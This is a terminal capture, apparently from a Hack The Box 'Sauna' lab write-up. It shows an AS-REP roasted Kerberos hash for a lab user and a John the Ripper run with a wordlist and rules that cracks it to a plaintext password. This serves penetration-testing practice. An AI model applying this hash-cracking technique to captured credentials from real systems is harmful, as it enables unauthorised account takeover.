 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ cat asrep.txt
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:77a65254da196d7af14da44bc49db189$2b3931e6c1a74a
a2dec5dc88d93d3cafd2db2c0fa0b3edea396d379449c905dea7e28f41a4d466371c03f3da5a40b9efdbb31882a
4098362f210ff75668ed77ed75ffbe72a86a2624178a63c55086af677d69eb42d7f2fe4638743395e15ab13b6a4
019c3bda7bfa3d994a6c5b6bb95caa822452e0c3bc3cf9853173c3dbf47e958812c1b41f4ff2723077817f3a045
19ee598404286fa55a2766bec6b74839d2258663135fb84469e2f7a6243ccbe029558b07ef2a95bf0cbe265004c
4461cf9ecc26bb1dbe30bef719af1c4626e2799f398ad273517d398f77bf16bd889d9e5751930ced145fecc5121
02a67b7aa58416db37e8fcbc6f838c430816bce5492
┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ john asrep.txt --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBK
DF2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:06 DONE (2026-07-20 17:33) 0.1531g/s 1614Kp/s 1614Kc/s 1614KC/s TinyStuff13..Tea
cher314
Use the "--show" option to display all of the cracked passwords reliably
Session completed.